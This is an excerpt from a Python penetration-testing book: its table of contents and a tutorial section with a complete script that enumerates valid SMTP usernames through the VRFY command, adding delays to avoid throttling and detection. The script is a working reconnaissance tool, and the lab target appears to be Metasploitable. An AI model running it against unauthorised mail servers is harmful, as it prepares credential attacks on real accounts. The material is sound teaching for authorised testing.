Table of Contents for
Python: Penetration Testing for Developers
 Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
Python: Penetration Testing for Developers
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Python: Penetration Testing for Developers
- Credits
- Preface
- What you need for this learning path
- Who this learning path is for
- Reader feedback
- Customer support
- 1. Module 1
- 1. Understanding the Penetration Testing Methodology
- Understanding what penetration testing is not
- Assessment methodologies
- The penetration testing execution standard
- Penetration testing tools
- Summary
- 2. The Basics of Python Scripting
- Python – the good and the bad
- A Python interactive interpreter versus a script
- Environmental variables and PATH
- Understanding dynamically typed languages
- The first Python script
- Developing scripts and identifying errors
- Python formatting
- Python variables
- Operators
- Compound statements
- Functions
- The Python style guide
- Arguments and options
- Your first assessor script
- Summary
- 3. Identifying Targets with Nmap, Scapy, and Python
- Understanding Nmap
- Nmap libraries for Python
- The Scapy library for Python
- Summary
- 4. Executing Credential Attacks with Python
- Identifying the target
- Creating targeted usernames
- Testing for users using SMTP VRFY
- Summary
- 5. Exploiting Services with Python
- Understanding the chaining of exploits
- Automating the exploit train with Python
- Summary
- 6. Assessing Web Applications with Python
- Identifying hidden files and directories with Python
- Credential attacks with Burp Suite
- Using twill to walk through the source
- Understanding when to use Python for web assessments
- Summary
- 7. Cracking the Perimeter with Python
- Understanding the link between accounts and services
- Cracking inboxes with Burp Suite
- Identifying the attack path
- Gaining access through websites
- Summary
- 8. Exploit Development with Python, Metasploit, and Immunity
- Understanding the Windows memory structure
- Understanding memory addresses and endianness
- Understanding the manipulation of the stack
- Understanding immunity
- Understanding basic buffer overflow
- Writing a basic buffer overflow exploit
- Understanding stack adjustments
- Understanding the purpose of local exploits
- Understanding other exploit scripts
- Reversing Metasploit modules
- Understanding protection mechanisms
- Summary
- 9. Automating Reports and Tasks with Python
- Understanding how to create a Python class
- Summary
- 10. Adding Permanency to Python Tools
- Understanding the difference between multithreading and multiprocessing
- Building industry-standard tools
- Summary
- 2. Module 2
- 1. Python with Penetration Testing and Networking
- Approaches to pentesting
- Introducing Python scripting
- Understanding the tests and tools you'll need
- Learning the common testing platforms with Python
- Network sockets
- Server socket methods
- Client socket methods
- General socket methods
- Moving on to the practical
- Summary
- 2. Scanning Pentesting
- What are the services running on the target machine?
- Summary
- 3. Sniffing and Penetration Testing
- Implementing a network sniffer using Python
- Learning about packet crafting
- Introducing ARP spoofing and implementing it using Python
- Testing the security system using custom packet crafting and injection
- Summary
- 4. Wireless Pentesting
- Wireless attacks
- Summary
- 5. Foot Printing of a Web Server and a Web Application
- Introducing information gathering
- Information gathering of a website from SmartWhois by the parser BeautifulSoup
- Banner grabbing of a website
- Hardening of a web server
- Summary
- 6. Client-side and DDoS Attacks
- Tampering with the client-side parameter with Python
- Effects of parameter tampering on business
- Introducing DoS and DDoS
- Summary
- 7. Pentesting of SQLI and XSS
- Types of SQL injections
- Understanding the SQL injection attack by a Python script
- Learning about Cross-Site scripting
- Summary
- 3. Module 3
- 1. Gathering Open Source Intelligence
- Gathering information using the Shodan API
- Scripting a Google+ API search
- Downloading profile pictures using the Google+ API
- Harvesting additional results from the Google+ API using pagination
- Getting screenshots of websites with QtWebKit
- Screenshots based on a port list
- Spidering websites
- 2. Enumeration
- Performing a ping sweep with Scapy
- Scanning with Scapy
- Checking username validity
- Brute forcing usernames
- Enumerating files
- Brute forcing passwords
- Generating e-mail addresses from names
- Finding e-mail addresses from web pages
- Finding comments in source code
- 3. Vulnerability Identification
- Automated URL-based Directory Traversal
- Automated URL-based Cross-site scripting
- Automated parameter-based Cross-site scripting
- Automated fuzzing
- jQuery checking
- Header-based Cross-site scripting
- Shellshock checking
- 4. SQL Injection
- Checking jitter
- Identifying URL-based SQLi
- Exploiting Boolean SQLi
- Exploiting Blind SQL Injection
- Encoding payloads
- 5. Web Header Manipulation
- Testing HTTP methods
- Fingerprinting servers through HTTP headers
- Testing for insecure headers
- Brute forcing login through the Authorization header
- Testing for clickjacking vulnerabilities
- Identifying alternative sites by spoofing user agents
- Testing for insecure cookie flags
- Session fixation through a cookie injection
- 6. Image Analysis and Manipulation
- Hiding a message using LSB steganography
- Extracting messages hidden in LSB
- Hiding text in images
- Extracting text from images
- Enabling command and control using steganography
- 7. Encryption and Encoding
- Generating an MD5 hash
- Generating an SHA 1/128/256 hash
- Implementing SHA and MD5 hashes together
- Implementing SHA in a real-world scenario
- Generating a Bcrypt hash
- Cracking an MD5 hash
- Encoding with Base64
- Encoding with ROT13
- Cracking a substitution cipher
- Cracking the Atbash cipher
- Attacking one-time pad reuse
- Predicting a linear congruential generator
- Identifying hashes
- 8. Payloads and Shells
- Extracting data through HTTP requests
- Creating an HTTP C2
- Creating an FTP C2
- Creating an Twitter C2
- Creating a simple Netcat shell
- 9. Reporting
- Converting Nmap XML to CSV
- Extracting links from a URL to Maltego
- Extracting e-mails to Maltego
- Parsing Sslscan into CSV
- Generating graphs using plot.ly
- A. Bibliography
- Index
Now that we have a list of usernames and we know that SMTP is open, we need to see if VRFY is enabled. This is extremely simple, all you do is telnet into port 25 and execute the command VRFY followed by a word and hit enter. The great part about checking for usernames this way is that if VRFY is enabled, something is wrong with the secure deployment practices, and if it is Internet facing, they are likely not monitoring it. Reduce the number of credential attack guesses in an online credential attack against an interface will reduce the chances of being caught. The simple commands to execute this are shown in the following figure:

We did not get a hit for smith, but perhaps others will confirm during this attack. Before we write our script, you need to know the different error or control messages that can be produced in most SMTP systems. These can vary and you should design your script well enough to be modified for that environment.
|
Return code |
Meaning |
|---|---|
|
252 |
The username is on the system. |
|
550 |
The username is not on the system. |
|
503 |
The service requires authentication to use. |
|
500 |
The service does not support VRFY. |
Now that you know the basic code responses, you can write a script that takes advantage of this weakness.
Note
You may be wondering why we are writing a script to take advantage of this when Metasploit and other tools have built in modules for this. On many systems, this weakness has special timeouts and or throttling requirements to take advantage of. Most other tools to include the Metasploit module fail when you are trying to get around these roadblocks, so then Python is really your best answer.
Since Metasploit and other attack tools do not take into consideration timeouts for the session attempt and delays between each attempt, we need to consider making the script more useful by incorporating those tasks. As mentioned previously, tools are great and they will often fit 80 percent of the situations you will come across, but being a professional means adapting situations a tool may not fit.
The libraries being used have been common so far, but we added one from Chapter 2, The Basics of Python Scripting—the socket library for network interface control and time for control of timeouts.
#/usr/bin/env python
import socket, time, argparse, os, sys
The next function reads the files into a list that will be used for testing usernames.
defread_file(filename):
    with open(filename) as file:
        lines = file.read().splitlines()
    return lines
Next, a modification of the username_generator.py script function, which wrote the data to a combined username file. This provides a confirmed list of usernames to a useful output format.
defwrite_username_file(username_list, filename, verbose):
    open(filename, 'w').close() #Delete contents of file name
    if verbose > 1:
        print("[*] Writing to %s") % (filename)
    with open(filename, 'w') as file:
        file.write('\n'.join(username_list))
    return
The last function and most complex one is called verify_smtp, which validates usernames against the SMTP VRFY vulnerability. First, it loads up the usernames returned from the read_file function and confirms the parameter data.
defverify_smtp(verbose, filename, ip, timeout_value, sleep_value, port=25):
    if port is None:
        port=int(25)
    elif port is "":
        port=int(25)
    else:
        port=int(port)
    if verbose > 0:
        print "[*] Connecting to %s on port %s to execute the test" % (ip, port)
    valid_users=[]
    username_list = read_file(filename)
The script then takes each username out of the list and uses a conditional test to try and create connection to the system at the specified IP and port. We capture the banner when it connects, build the command with the username, and send the command. The returned data is stored in the results variable, which is tested for the previous documented response codes. If a 252 response is received, the username is appended to the valid_users list.
    for user in username_list:
        try:
            sys.stdout.flush()
            s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.settimeout(timeout_value)
            connect=s.connect((ip,port))
            banner=s.recv(1024)
            if verbose > 0:
                print("[*] The system banner is: '%s'") % (str(banner))
            command='VRFY ' + user + '\n'
            if verbose > 0:
                print("[*] Executing: %s") % (command)
                print("[*] Testing entry %s of %s") % (str(username_list.index(user)),str( len(username_list)))
            s.send(command)
            result=s.recv(1024)
            if "252" in result:
                valid_users.append(user)
                if verbose > 1:
                    print("[+] Username %s is valid") % (user)
            if "550" in result:
                if verbose > 1:
                    print "[-] 550 Username does not exist"
            if "503" in result:
                print("[!] The server requires authentication")
                break
            if "500" in result:
                print("[!] The VRFY command is not supported")
                break
Specific break conditions are set to cause a relative graceful end of this script if conditions are met that necessitate the ending of the test. It should be noted that each username has a separate connection being established so as to prevent a connection from being held open too long, reduce errors, and improve the chances that in the future, this script can be made into a multithreaded script, as described in Chapter 10, Adding Permanency to Python Tools.
The last two components of this script are the exception error handling, and the final conditional operation, which closes the connection, delays the next execution if necessary and clears the STDOUT.
        except IOError as e:
            if verbose > 1:
                print("[!] The following error occured: '%s'") % (str(e))
            if 'Operation now in progress' in e:
                print("[!] The connection to SMTP failed")
                break
        finally:
            if valid_users and verbose > 0:
                print("[+] %d User(s) are Valid" % (len(valid_users)))
            elif verbose > 0 and not valid_users:
                print("[!] No valid users were found")
            s.close()
            if sleep_value is not 0:
                time.sleep(sleep_value)
            sys.stdout.flush()
    return valid_users
Much of the previous script components are reused here, and they are just tweaked for the new script. Take a look and determine the different components for yourself. Then understand how to incorporate changes into future changes.
if __name__ == '__main__':
    # If script is executed at the CLI
    usage = '''usage: %(prog)s [-u username_file] [-f output_filename] [-iip address] [-p port_number] [-t timeout] [-s sleep] -q -v -vv -vvv'''
    parser = argparse.ArgumentParser(usage=usage)
    parser.add_argument("-u", "--usernames", type=str, help="The usernames that are to be read", action="store", dest="username_file")
    parser.add_argument("-f", "--filename", type=str, help="Filename for output the confirmed usernames", action="store", dest="filename")
    parser.add_argument("-i", "--ip", type=str, help="The IP address of the target system", action="store", dest="ip")
    parser.add_argument("-p","--port", type=int, default=25, action="store", help="The port of the target system's SMTP service", dest="port")
    parser.add_argument("-t","--timeout", type=float, default=1, action="store", help="The timeout value for service responses in seconds", dest="timeout_value")
    parser.add_argument("-s","--sleep", type=float, default=0.0, action="store", help="The wait time between each request in seconds", dest="sleep_value")
    parser.add_argument("-v", action="count", dest="verbose", default=1, help="Verbosity level, defaults to one, this outputs each command and result")
    parser.add_argument("-q", action="store_const", dest="verbose", const=0, help="Sets the results to be quiet")
    parser.add_argument('--version', action='version', version='%(prog)s 0.42b')
args = parser.parse_args()
    # Set Constructors
    username_file = args.username_file   # Usernames to test
    filename = args.filename             # Filename for outputs
    verbose = args.verbose               # Verbosity level
    ip = args.ip                         # IP Address to test
    port = args.port                     # Port for the service to test
    timeout_value = args.timeout_value   # Timeout value for service connections
    sleep_value = args.sleep_value       # Sleep value between requests
    dir = os.getcwd()                    # Get current working directory
    username_list =[]
    # Argument Validator
    if len(sys.argv)==1:
        parser.print_help()
        sys.exit(1)
    if not filename:
        if os.name != "nt":
            filename = dir + "/confirmed_username_list"
        else:
             filename = dir + "\\confirmed_username_list"
    else:
        if filename:
            if "\\" or "/" in filename:
                if verbose > 1:
                    print(" [*] Using filename: %s") % (filename)
        else:
            if os.name != "nt":
                filename = dir + "/" + filename
            else:
                filename = dir + "\\" + filename
                if verbose > 1:
                    print("[*] Using filename: %s") % (filename)
The final component of the script is the calling of the specific functions to execute the script.
username_list = verify_smtp(verbose, username_file, ip, timeout_value, sleep_value, port)
if len(username_list) > 0:
    write_username_file(username_list, filename, verbose)
The script has a default help capability, just like the username_generator.py script, as shown in the following screenshot:

The final version of this script will produce an output like this:

After executing the following command, which has a username flat file passed to it, the IP address of the target, the port of the SMTP service, and the output file, the script has a default sleep value of 0.0 and a default timeout value of 1 second. If testing over the Internet, you may have to increase this value.

The one user we validated on the system as of no surprise was the msfadmin account. Had this been a real system though, you have reduced the number of accounts you would need to test effectively narrowing down one half the credential attack equation. Now, all you need to do is find a service you want to test against.
Tip
This script can be downloaded from https://raw.githubusercontent.com/funkandwagnalls/pythonpentest/master/smtp_vrfy.py.